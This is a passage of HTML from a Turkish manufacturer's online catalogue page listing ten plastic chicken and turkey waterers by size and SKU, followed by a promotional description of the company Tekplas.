<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-142"><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/">Floor Grates</a> <span class="count">6</span></li><li class="cat-item cat-item-132"><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/">Pet Equipment</a> <span class="count">13</span></li><li class="cat-item cat-item-143 cat-parent"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/">Pigeon Equipment</a> <span class="count">29</span><ul class='children'><li class="cat-item cat-item-146"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/">Pigeon Feeder</a> <span class="count">8</span></li><li class="cat-item cat-item-144"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/">Pigeon Other Equipment</a> <span class="count">11</span></li><li class="cat-item cat-item-145"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/">Pigeon Waterer</a> <span class="count">10</span></li></ul></li><li class="cat-item cat-item-134 cat-parent current-cat-parent"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/">Poultry Equipment</a> <span class="count">53</span><ul class='children'><li class="cat-item cat-item-136"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/">Chick Feeder</a> <span class="count">9</span></li><li class="cat-item cat-item-135"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/">Chick Waterer</a> <span class="count">9</span></li><li class="cat-item cat-item-139"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/">Chicken Feeder</a> <span class="count">6</span></li><li class="cat-item cat-item-137"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/">Chicken Nestles</a> <span class="count">6</span></li><li class="cat-item cat-item-138 current-cat"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/">Chicken Waterer</a> <span class="count">10</span></li><li class="cat-item cat-item-133"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/">Nipel Equipments</a> <span class="count">11</span></li><li class="cat-item cat-item-140"><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/">Poultry Other Equipment</a> <span class="count">2</span></li></ul></li><li class="cat-item cat-item-141"><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/">Transport Cases</a> <span class="count">10</span></li></ul></div></div></aside><div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main"><div class="woocommerce-notices-wrapper"></div><div class="term-description"><p>You can see the types of chicken drinkers we produce in our factory in Istanbul below. You can contact us to buy wholesale chicken drinker.</p></div><div class="shop-loop-head"><div class="wd-shop-tools"><div class="wd-breadcrumbs"><nav class="woocommerce-breadcrumb">				<a href="https://www.kanatliekipmanlari.com/en/" class="breadcrumb-link">
Tekplas				</a>
<a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="breadcrumb-link breadcrumb-link-last">
Poultry Equipment				</a>
<span class="breadcrumb-last">
Chicken Waterer				</span></nav></div><p class="woocommerce-result-count">
Showing all 10 results</p></div><div class="wd-shop-tools"><div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
<a href="#" rel="nofollow">Show sidebar</a></div><div class="wd-products-per-page">
<span class="per-page-title">
Show			</span><a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/?per_page=9" class="per-page-variation">
<span>
9					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/?per_page=12" class="per-page-variation current-variation">
<span>
12					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/?per_page=18" class="per-page-variation">
<span>
18					</span>
</a>
<span class="per-page-border"></span>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/?per_page=24" class="per-page-variation">
<span>
24					</span>
</a>
<span class="per-page-border"></span></div><div class="wd-products-shop-view products-view-grid">
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/?shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="Grid view 2"></a>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/?shop_view=grid&#038;per_row=3" class="shop-view current-variation per-row-3" aria-label="Grid view 3"></a>
<a rel="nofollow noopener" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a></div><form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
<select name="orderby" class="orderby" aria-label="Shop order"><option value="menu_order"  selected='selected'>Default sorting</option><option value="popularity" >Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form></div></div><div class="wd-sticky-loader"><span class="wd-loader"></span></div><div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 products-bordered-grid pagination-pagination wd-stretch-cont-lg wd-stretch-cont-md wd-stretch-cont-sm align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3"><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9895 status-publish instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9895"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/8-lt-chicken-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS8-12-Lt.-Tavuk-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/8-lt-chicken-waterer/">8 LT CHICKEN WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
TS8			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9896 status-publish instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9896"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/8-lt-drinker-with-legs/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA8-8-Lt.-Ayakli-Tavuk-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA8-8-Lt.-Ayakli-Tavuk-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA8-8-Lt.-Ayakli-Tavuk-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA8-8-Lt.-Ayakli-Tavuk-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA8-8-Lt.-Ayakli-Tavuk-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA8-8-Lt.-Ayakli-Tavuk-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/8-lt-drinker-with-legs/">8 LT DRINKER WITH LEGS</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
TSA8			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9897 status-publish last instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9897"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/12-lt-chicken-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS12-12-Lt.-Tavuk-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS12-12-Lt.-Tavuk-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS12-12-Lt.-Tavuk-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS12-12-Lt.-Tavuk-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS12-12-Lt.-Tavuk-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TS12-12-Lt.-Tavuk-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/12-lt-chicken-waterer/">12 LT CHICKEN WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
TS12			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9898 status-publish first instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9898"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/12-lt-drinker-with-legs/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA12-12-Lt.-Ayakli-Tavuk-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA12-12-Lt.-Ayakli-Tavuk-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA12-12-Lt.-Ayakli-Tavuk-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA12-12-Lt.-Ayakli-Tavuk-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA12-12-Lt.-Ayakli-Tavuk-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA12-12-Lt.-Ayakli-Tavuk-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/12-lt-drinker-with-legs/">12 LT DRINKER WITH LEGS</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
TSA12			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9899 status-publish instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="9899"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/16-lt-drinker-with-legs/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA16-16-Lt.-Samandirali-Tavuk-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA16-16-Lt.-Samandirali-Tavuk-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA16-16-Lt.-Samandirali-Tavuk-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA16-16-Lt.-Samandirali-Tavuk-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA16-16-Lt.-Samandirali-Tavuk-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA16-16-Lt.-Samandirali-Tavuk-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/16-lt-drinker-with-legs/">16 LT DRINKER WITH LEGS</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
TSA16			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9900 status-publish instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="9900"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/23-lt-drinker-with-legs/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA23-23-Lt.-Samandirali-Tavuk-Sulugu-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA23-23-Lt.-Samandirali-Tavuk-Sulugu-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA23-23-Lt.-Samandirali-Tavuk-Sulugu-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA23-23-Lt.-Samandirali-Tavuk-Sulugu-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA23-23-Lt.-Samandirali-Tavuk-Sulugu-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/TSA23-23-Lt.-Samandirali-Tavuk-Sulugu.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/23-lt-drinker-with-legs/">23 LT DRINKER WITH LEGS</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
TSA23			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9901 status-publish last instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="9901"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/automatic-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OS1-Otomatik-Samandirali-Suluk-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OS1-Otomatik-Samandirali-Suluk-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OS1-Otomatik-Samandirali-Suluk-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OS1-Otomatik-Samandirali-Suluk-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OS1-Otomatik-Samandirali-Suluk-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OS1-Otomatik-Samandirali-Suluk.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/automatic-waterer/">AUTOMATIC WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
OS1			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 type-product post-9902 status-publish first instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="9902"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/jumbo-automatic-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OSJ-Jumbo-Otomatik-Samandirali-Suluk-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OSJ-Jumbo-Otomatik-Samandirali-Suluk-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OSJ-Jumbo-Otomatik-Samandirali-Suluk-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OSJ-Jumbo-Otomatik-Samandirali-Suluk-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OSJ-Jumbo-Otomatik-Samandirali-Suluk-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/OSJ-Jumbo-Otomatik-Samandirali-Suluk.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/jumbo-automatic-waterer/">JUMBO AUTOMATIC WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
OSJ			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 last  type-product post-9903 status-publish instock product_cat-chicken-waterer-en has-post-thumbnail shipping-taxable product-type-simple" data-loop="9" data-id="9903"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/turkey-automatic-waterer/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/HOS-Hindi-Otomatik-Suluk-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/HOS-Hindi-Otomatik-Suluk-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/HOS-Hindi-Otomatik-Suluk-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/HOS-Hindi-Otomatik-Suluk-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/HOS-Hindi-Otomatik-Suluk-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/HOS-Hindi-Otomatik-Suluk.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/turkey-automatic-waterer/">TURKEY AUTOMATIC WATERER</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
HOS			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div><div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade  col-lg-4 col-md-4 col-6 first  type-product post-9904 status-publish instock product_cat-chicken-waterer-en product_cat-poultry-equipment has-post-thumbnail shipping-taxable product-type-simple" data-loop="10" data-id="9904"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://www.kanatliekipmanlari.com/en/product/bottle-stand-wire/" class="product-image-link">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Damacana-Stand-Tel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Damacana-Stand-Tel-300x300.jpg 300w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Damacana-Stand-Tel-150x150.jpg 150w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Damacana-Stand-Tel-600x600.jpg 600w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Damacana-Stand-Tel-768x768.jpg 768w, https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Damacana-Stand-Tel.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" />		</a><div class="wrapp-swatches"></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://www.kanatliekipmanlari.com/en/product/bottle-stand-wire/">BOTTLE STAND WIRE</a></h3><div class="wd-product-sku">
<span class="wd-label">
SKU:			</span>
<span>
DST			</span></div><div class="product-rating-price"><div class="wrapp-product-price"></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div class=" wd-bottom-actions"><div class="wrap-wishlist-button"></div><div class="wd-add-btn wd-add-btn-replace"></div><div class="wrap-quickview-button"></div></div></div></div></div></div></div><div class="wd-term-desc">
Turkey's Premier Plastic Chicken Drinker Manufacturer in IstanbulTekplas, based in Istanbul, is a prominent chicken drinker manufacturer in Turkey, providing high-quality plastic drinkers for the poultry industry. With years of experience and industry know-how, Tekplas has progressively grown by offering solutions customized to the needs of poultry farmers.Product Variety:Tekplas manufactures and wholesales plastic chicken drinkers in various sizes, with capacities of 8 liters, 12 liters, 16 liters, and 23 liters. This allows farmers and poultry breeders to choose the drinkers that best suit the needs of their coops. In addition to these, the company also produces float-valve drinkers, automatic chicken drinkers, and automatic turkey drinkers, catering to a wide range of poultry needs.Quality and Durability:The plastic chicken drinkers produced by Tekplas are of superior quality in terms of both durability and ease of use. The company uses high-quality plastic materials to ensure the drinkers have a long life span, providing poultry breeders with a return on their investment while ensuring the healthy hydration of their chickens.Wholesale Sales:Tekplas caters to the needs of both large-scale poultry breeders and small businesses with its wholesale sales service. By offering competitive prices, the company reaches a broad customer base and contributes to the continuous growth and development of the poultry industry in Turkey.In conclusion, as one of Istanbul's leading chicken drinker manufacturers, Tekplas offers valuable contributions to the poultry industry in Turkey. With its innovative products and high-quality standards, Tekplas has established itself as a leader in this field and continues to serve farmers and poultry breeders across the country.</div></div></div></div></div><footer class="footer-container color-scheme-dark"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><style data-type="vc_shortcodes-custom-css">.vc_custom_1668777656043{margin-bottom: 20px !important;}.vc_custom_1668876368916{margin-bottom: 20px !important;}.vc_custom_1668876402052{margin-bottom: 0px !important;}.wd-rs-6379085392ebe.wd-list{--li-mb: 15px;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-637786b113582" class="wd-image wd-wpb wd-rs-637786b113582 text-left vc_custom_1668777656043">
<a href="#" >
<img data-lazyloaded="1" src="[data-uri]" class="" data-src="https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/tekplas-kanatli-ekipmanlari-220x30.png" width="220" height="30" alt="tekplas kanatlı ekipmanları" title="tekplas kanatlı ekipmanları" />
</a></div><div id="wd-637908411b82e" class="wd-text-block wd-wpb reset-last-child wd-rs-637908411b82e text-left vc_custom_1668876368916"><p>Our company has started to produce equipment for poultry in 2008. It has been continuing to work by concept of continuous innovation.</p></div><ul class=" wd-rs-6379085392ebe wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1668876402052" id="wd-6379085392ebe"><li>
